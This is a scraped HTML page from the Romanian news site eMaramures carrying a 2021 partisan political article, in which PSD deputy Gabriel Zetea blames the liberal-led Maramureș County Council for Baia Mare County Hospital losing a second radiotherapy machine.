	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Eșec liberal: Spitalul Județean Baia Mare a pierdut al doilea aparat de radioterapie!</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='emm' src='https://secure.gravatar.com/avatar/1a621b1de982a76aff28a16190ac5353?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a621b1de982a76aff28a16190ac5353?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/emm/" data-wpel-link="internal">emm</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/esec-liberal-spitalul-judetean-baia-mare-a-pierdut-al-doilea-aparat-de-radioterapie/" data-wpel-link="internal">25 septembrie 2021</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/politica/" rel="category tag" data-wpel-link="internal">Politică</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2021/09/gabriel-zetea.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img width="750" height="500" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Eșec liberal: Spitalul Județean Baia Mare a pierdut al doilea aparat de radioterapie!" data-src="https://www.emaramures.ro/wp-content/uploads/2021/09/gabriel-zetea-750x500.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/09/gabriel-zetea-750x500.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2021/09/gabriel-zetea-300x200.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2021/09/gabriel-zetea-1024x683.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2021/09/gabriel-zetea-768x512.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2021/09/gabriel-zetea-1536x1024.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2021/09/gabriel-zetea-1140x760.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2021/09/gabriel-zetea.jpg 1920w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fesec-liberal-spitalul-judetean-baia-mare-a-pierdut-al-doilea-aparat-de-radioterapie%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=E%C8%99ec+liberal%3A+Spitalul+Jude%C8%9Bean+Baia+Mare+a+pierdut+al+doilea+aparat+de+radioterapie%21%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fesec-liberal-spitalul-judetean-baia-mare-a-pierdut-al-doilea-aparat-de-radioterapie%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=E%C8%99ec+liberal%3A+Spitalul+Jude%C8%9Bean+Baia+Mare+a+pierdut+al+doilea+aparat+de+radioterapie%21&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fesec-liberal-spitalul-judetean-baia-mare-a-pierdut-al-doilea-aparat-de-radioterapie%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fesec-liberal-spitalul-judetean-baia-mare-a-pierdut-al-doilea-aparat-de-radioterapie%2F&title=E%C8%99ec+liberal%3A+Spitalul+Jude%C8%9Bean+Baia+Mare+a+pierdut+al+doilea+aparat+de+radioterapie%21" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div><p>Sub conducerea lui Ionel Bogdan, Județul Maramureș și Spitalul Județean de Urgență ”Dr. Constantin Opriș” Baia Mare aflat în subordinea Consiliului Județean au pierdut cel de-al doilea aparat de radioterapie, în valoare de aproximativ 1 milion de euro, acesta fiind trimis la Craiova. Laboratorul de Radioterapie cu Energii Înalte a fost inaugurat în luna aprilie 2019, în prezența fostului ministru al Sănătății, Sorina Pintea, acesta fiind proiectul ei de suflet. Contractul de finanțare cu Banca Mondială a fost semnat încă de la finalul anului 2017, la Guvernul României, de către fostul președinte al Consiliului Județean Maramureș, Gabriel Zetea și de fostul manager al SJUBM, ec. Sorina Pintea. Livrarea componentelor a început în iunie 2018 iar instalarea tuturor echipamentelor, în valoare de 2,2 milioane euro a fost finalizată în august 2018. </p>
<p>Investiția a fost realizată atât din fondurile private ale spitalului (construcția buncărului), cât și dintr-o finanțare de aproximativ cinci milioane de euro de la Banca Mondială, bani care au fost folosiți pentru achiziționarea aparaturilor de cel mai înalt nivel. Din cele opt contracte semnate cu Banca Mondială pentru dotarea laboratoarelor de radioterapie din țară, cel din Baia Mare a fost primul finalizat la începutul anului 2019, iar al doilea buncăr a fost inaugurat la finalul aceluiași an. Din păcate, investiția de peste 1 milion de euro a fost pierdută din incompetența lui Ionel Bogdan și a lui Alexandru Oros, noul manager numit de președintele CJ la Spitalul Județean din Baia Mare, încă din martie 2021. Conducerea Consiliului Județean Maramureș, în a cărui subordine se află Spitalul Județean este vinovată de acest eșec la fel ca reprezentanții unității medicale. Încă de la începutul anului în curs, în bugetul Spitalului Județean nu au fost prinse fondurile necesare pentru instruirea și perfecționarea personalului care urma să activeze la cel de-al doilea aparat și nici salariile aferente acestora. În aceste conduții, Laboratorul nu poate funcționa la capacitate maximă, iar bolnavii de cancer vor fi nevoiți să meargă iar pentru tratament la Cluj sau chiar în afara granițelor țarii. </p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>”În mandatul meu de președinte al Consiliului Județean am înțeles atât eu, cât și colegii mei, oportunitatea de a investi în sănătate. Tocmai din acest motiv am acordat stimulente financiare și am suplimentat bugetul alocat Spitalului Județean de Urgență ”Dr. Constantin Opriș” Baia Mare pentru a avea întregul personal necesar în Laboratorul de Radioterapie. Deși Banca Mondială a trimis adrese unității medicale, încă de la începutul anului, prin care se cereau documente care să ateste că Spitalul este pregătit să primească și să pună în funcțiune cel de-al doilea aparat, având personal instruit, toate acestea au fost ingnorate atât de conducerea unității sanitare cât și de conducerea Consiliului Județean. Din păcate, cei care au de suferit sunt maramureșenii dar și locuitorii din județele limitrofe care și-au pus speranțele în Laboratorul din Baia Mare, fiind scutiți să mai facă drumuri inutile la Cluj, Oradea sau chiar în Ungaria pentru a se trata”, a declarat deputatul PSD Maramureș, Gabriel Zetea, fost președinte al Consiliului Județean Maramureș. </p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/gabriel-zetea/" rel="tag" data-wpel-link="internal">gabriel zetea</a><a href="https://www.emaramures.ro/tag/psd-maramures/" rel="tag" data-wpel-link="internal">psd maramures</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/psd-sprijina-imm-urile-in-fata-scumpirilor-masive-ale-energiei/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">PSD sprijină IMM-urile în fața scumpirilor masive ale energiei</h3>
        </a>
    
            <a href="https://www.emaramures.ro/minaur-obtine-prima-victorie-in-noua-editie-a-ligii-florilor/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Minaur obține prima victorie în noua ediție a Ligii Florilor</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/minaur-obtine-prima-victorie-in-noua-editie-a-ligii-florilor/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Minaur obține prima victorie în noua ediție a Ligii Florilor" data-src="https://www.emaramures.ro/wp-content/uploads/2021/09/minaur-75x75.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/09/minaur-75x75.jpeg 75w, https://www.emaramures.ro/wp-content/uploads/2021/09/minaur-150x150.jpeg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/minaur-obtine-prima-victorie-in-noua-editie-a-ligii-florilor/" data-wpel-link="internal">
                        Minaur obține prima victorie în noua ediție a Ligii Florilor                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/citu-se-imbata-si-ii-baga-in-sant-usr-plus-nu-vrea-sa-se-urce-in-caruta-guvernarii/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Cîțu se îmbată și îi bagă în șanț! USR PLUS nu vrea să se urce în căruța guvernării!" data-src="https://www.emaramures.ro/wp-content/uploads/2021/09/Florin-Catu-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/09/Florin-Catu-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/09/Florin-Catu-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/citu-se-imbata-si-ii-baga-in-sant-usr-plus-nu-vrea-sa-se-urce-in-caruta-guvernarii/" data-wpel-link="internal">
                        Cîțu se îmbată și îi bagă în șanț! USR PLUS nu vrea să se urce în căruța guvernării!                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">                <div id="comments" class="jeg_comments">
                    <h3 class="comments-title">
						Comments                        <span class="count">1</span>
                    </h3>

                    <div class="jeg_commentlist_container">
                        <ol class="commentlist">
							        <li class="comment even thread-even depth-1" id="comment-14278">
                    <div id="div-comment-14278" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/18f4635f38ebfb2e5a8f812afeb1a746?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/18f4635f38ebfb2e5a8f812afeb1a746?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' />            <cite class="fn">provocator</cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://www.emaramures.ro/esec-liberal-spitalul-judetean-baia-mare-a-pierdut-al-doilea-aparat-de-radioterapie/#comment-14278" data-wpel-link="internal">
                4 ani in urma            </a>
                    </div>

        <div class="comment-content">
        <p>Hai penelomuiști, distrugeri orașul și județul.</p>
        </div>

        <div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.emaramures.ro/esec-liberal-spitalul-judetean-baia-mare-a-pierdut-al-doilea-aparat-de-radioterapie/?replytocom=14278#respond" data-commentid="14278" data-postid="441656" data-belowelement="div-comment-14278" data-respondelement="respond" aria-label="Răspunde la provocator" data-wpel-link="internal">Răspunde</a></div>
                    </div>
                </li><!-- #comment-## -->
                        </ol>
                    </div>

					                </div>

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/esec-liberal-spitalul-judetean-baia-mare-a-pierdut-al-doilea-aparat-de-radioterapie/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='441656' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3c192bcc85" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="1"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_441656_0_696c22af802ba  normal " data-unique="jnews_module_441656_0_696c22af802ba">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_441656_0_696c22af802ba = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-441656 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
